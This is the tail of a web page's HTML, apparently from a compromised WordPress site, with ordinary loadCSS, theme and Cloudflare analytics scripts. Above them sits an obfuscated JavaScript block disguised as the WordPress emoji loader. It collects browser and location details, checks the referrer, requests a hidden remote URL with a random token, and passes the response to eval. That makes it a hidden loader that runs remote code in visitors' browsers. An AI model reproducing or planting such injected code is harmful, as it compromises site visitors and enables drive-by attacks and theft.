E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
